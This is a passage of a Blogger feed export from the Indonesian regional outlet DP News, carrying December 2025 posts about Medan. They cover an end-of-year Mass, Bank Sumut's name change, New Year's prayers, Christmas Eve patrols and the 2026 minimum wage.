href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s1446\/20251231_193206.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1446\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s320\/20251231_193206.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUskup Agung Medan Mgr Kornelius Sipayung, OFM.Cap pimpin Misa Tutup Tahun 2025 di Gereja Katolik St Fransiskus Assisi Padang Bulan Medan,Rabu(31\/12).Misa tutup tahun diikuti umat yang memadati Gereja Katolik St Fransiskus Assisi Padang Bulan Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai Misa Tutup Tahun akan dilanjutkan ramah tamah umat dan Pengurus Paroki,Stasi dan Lingkungan bersama Uskup Agung Medan Mgr Kornelius Sipayung OFM,Cap.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s1620\/20251231_201937.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1212\" data-original-width=\"1620\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszxb0P-CfVzC5CCjRzujkQGZNLbjtVThKcLBqY5zdzsbsRh-6T1Wer3A7EVuABi0q_F8YKQWOve38N0OH9MsIYlSsIed_tfoQbxbXDRv5WMjT2vILQZEyJLrzhnxHRxomP_82KwCgQj63-PW6X8g4odyGK1kScSQ4oKT5_4N3zikZQuOmIuPmFCKsW2Wa\/s320\/20251231_201937.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKetua DPP St Fransiskus Assisi Padang Bulan Medan Gunana Barus menyampaikan ucapan terima kasih kepada seluruh pe guru dan umat dalam dukungannya untuk pelaksanaan berbagai program\u0026nbsp; gereja.\u003C\/p\u003E\u003Cp\u003EGunana juga mengimbau para umat untuk ikut dalam ramah tamah bersama Uskup Agung Medan Mgr Kornelius Sipayung,OFM.Cap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisa Tutup Tahun 2025 ini berlangsung hikmad dan llancar.Usai misa,para umat menyalami serta minta berkat dari Uskup Agung Medan Mgr Kornelius Sipayung, OFM.CapRumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/uskup-agung-medan-pimpin-misa-tutup.html","title":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s72-c\/20251231_193206.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8198819188839228489"},"published":{"$t":"2025-12-30T21:08:00.005+07:00"},"updated":{"$t":"2025-12-30T21:08:37.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s4160\/IMG-20251230-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s320\/IMG-20251230-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center,Kantor Wali Kota Medan,Selasa (30\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPT Bank Pembangunan Daerah Sumatera Utara (PT Bank Sumut) berubah nama menjadi Perusahaan Perseroan Daerah PT Bank Pembangunan Daerah Sumatera Utara disingkat menjadi PT Bank Sumut (Perseroda).Perubahan nama ini menyesuaikan bentuk hukum perseroan terbatas Badan Usaha Milik Daerah (BUMD), berdasarkan UU Nomor 23 Tahun 2014 tentang Pemerintah Daerah dan PP No.54 Tahun 2017 tentang BUMD, status hukum BUMD hanya Perumda dan Perseroda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan bentuk usaha tersebut diputuskam pada RUPS-LB yang diikuti Gubernur Sumut, Bobby Afif Nasution bersama 33 Bupati\/ Walikota selaku pemegang saham yang dibuka Direktur Utama PT Bank Sumut Firsal Dida Mutyara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan kedua, menyetujui perubahan dan menyusun kembali seluruh anggaran dasar Perseroan untuk disesuaikan dengan ketentuan peraturan perundang-undangan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetiga, menyetujui penyertaan modal Pemerintah Provinsi Sumatera Utara dalam bentuk aset (Inbreng) ke dalam perseroan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian yang keempat, menyetujui mengangkat dan menetapkan anggota Dewan Pengawas Syariah PT Bank Sumut (Perseroda) yakni Marahalim Harahap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center, Kantor Wali Kota Medan,Selasa (30\/12) yang berharap perubahan nama PT Bank Sumut (Perseroda) ini membawa dapat menjadi Bank Sumut lebih baik dan berkembang.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/rups-lb-pt-bank-sumut-berubah-nama.html","title":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s72-c\/IMG-20251230-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3064274206238738074"},"published":{"$t":"2025-12-29T20:11:00.001+07:00"},"updated":{"$t":"2025-12-29T20:24:11.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s1600\/IMG-20251229-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s320\/IMG-20251229-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Hadiri Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EWalikota Medan Rico Tri Putra Bayu Waas Rico Waas menegaskan,Pemko Medan tidak akan merayakan malam pergantian tahun namun akan diisi dengan doa bersama.Melalui doa bersama diharapkan seluruh masyarakat kota Medan dapat saling menguatkan untuk bersama-sama membangun Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu,Rico menghimbau kepada masyarakat agar tidak merayakan malam tahun baru secara berlebihan,terlebih ditengah kondisi masyarakat yang baru saja mengalami bencana besar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rayakan dengan sederhana saja, sebab masih banyak saudara kita yang masih kesusahan, perlu bagi kita meningkatkan rasa empati,\" ujarnya saat menghadiri acara Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenatap tahun 2026, Rico Waas menaruh harapan besar kepada MUI Kota Medan. Orang nomor satu di Pemko Medan itu mendorong MUI Kota Medan melahirkan ulama-ulama muda yang mampu beradaptasi dengan kemajuan teknologi tanpa meninggalkan nilai-nilai agama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pendekatan keagamaan yang terbuka dan modern sangat dibutuhkan untuk merangkul generasi muda. Langkah ini diyakini Rico Waas menjadi kunci dalam mengantisipasi tindak kejahatan dan kenakalan remaja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Peran ulama sangat krusial disini, bagaimana membimbing anak-anak muda agar memiliki kedekatan kepada Allah Swt melalui cara-cara yang bisa mereka terima di era digitalisasi saat ini,\"ujar Rico Waas di hadapan puluhan ulama yang hadir dalam acara tersebut.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-pergantian-tahun-tanpa-pesta.html","title":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s72-c\/IMG-20251229-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7839936712791668658"},"published":{"$t":"2025-12-25T13:14:00.005+07:00"},"updated":{"$t":"2025-12-25T13:14:38.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s1600\/IMG-20251225-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s320\/IMG-20251225-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Forkopimda Medan Saat Sambango Gereja Katedral Jalan Pemuda Medan,Rabu(24\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan malam Natal di Kota Medan berjalan aman dan kondusif sesuai pemantauan Walikota Medan Rico Waas bersama Forkopimda Kota Medan di beberapa gereja, Rabu (24\/12) malam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico bersama dengan Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak, Dandim 0201\/Medan Kol Inf M Radhi Rusin dan Dandenpom 1\/5 Medan Letkol CPM Atep Priatna beserta rombongan lainnya menyambangi beberapa Gereja di Kota Medan, diantaranya Gereja HKBP Sudirman di Jalan Sudirman dan Cathedral of Immaculate Conception di Jalan Pemuda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum memantau kondisi,Walikota melepas tim patroli skala besar yang melibatkan ratusan personel gabungan dari unsur TNI, Polri dan Pemko Medan di Lapangan Merdeka Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli ini menyisir hingga ke sudut-sudut kota, terutama area rumah ibadah dan titik-titik rawan, untuk mencegah terjadinya kejahatan selama perayaan natal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sampai saat ini kami pantau kondisinya cukup kondusif. Kami melihat persiapannya sangat baik, sehingga masyarakat bisa melaksanakan ibadah dengan nyaman dan khusyuk,\"ujar Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak menambahkan, Polrestabes Medan telah mengambil langkah untuk memastikan rasa aman bagi warga kota Medan dan sekitarnya. Salah satu upaya yang dilakukan ialah dengan mencegah terjadinya tindak kejahatan khususnya kejahatan jalanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal senada juga disampaikan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin yang menyatakan bahwa pihak TNI memberikan dukungan penuh kepada Polri dalam menjaga stabilitas keamanan di Kota Medan. Ia memastikan bahwa pengawasan tidak hanya berhenti pada patroli skala besar, tetapi akan dilanjutkan patroli skala kecil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami memastikan jalannya ibadah mulai dari misa sampai besok berjalan damai. Pemantauan akan terus dilakukan selama 1 × 24 jam agar umat Kristiani dapat merayakan Natal dengan sukacita dan damai,\"ujar Dandim.Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-natal-di-kota-medan-kondusif.html","title":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s72-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-218687475090745349"},"published":{"$t":"2025-12-24T23:14:00.002+07:00"},"updated":{"$t":"2025-12-24T23:14:21.889+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s4000\/IMG-20251224-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s320\/IMG-20251224-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWalikota Medan Rico Tri Putra Bayu Waas Sampaikan Usulan Kenaikan UMK dan UMSK Kota Medan Tahun 2026,Rabu(24\/12)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDewan Pengupahan Kota Medan usulkan kenaikan Upah Minimum Kota (UMK) Medan Tahun 2026 sebesar 8 persen dari sebelumnya Rp4.014.072\u0026nbsp; menjadi Rp4.335.198.Selain UMK, juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal itu disampaikan Walikota Meda Rico Tri Putra Bayu Waas sesuai hasil rapat Dewan Pengupahan pada Senin dan Selasa kemarin. Selain UMK, rapat tersebut juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Hasil ini kami sampaikan dan akan diusulkan ke tingkat provinsi untuk ditetapkan melalui Keputusan Gubernur Sumatera Utara,\" ujar Rico di Medan,Rabu (24\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico berharap kenaikan upah ini dapat meningkatkan kesejahteraan para pekerja serta memacu produktivitas kerja di Kota Medan. Menurutnya, keseimbangan antara kesejahteraan buruh dan produktivitas perusahaan sangat penting untuk menjaga geliat ekonomi kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Setelah ini, kami akan berkoordinasi dengan Dinas Tenaga Kerja Provinsi Sumatera Utara untuk mengawal proses SK Gubernur agar semua berjalan kondusif. Harapan kita, investasi semakin banyak hadir di Medan, mulai dari skala menengah hingga makro,\"ujarnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/umk-kota-medan-2026-naik-8-persen.html","title":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s72-c\/IMG-20251224-WA0039.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2841561822133330517"},"published":{"$t":"2025-12-20T12:05:00.003+07:00"},"updated":{"$t":"2025-12-20T12:05:26.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr 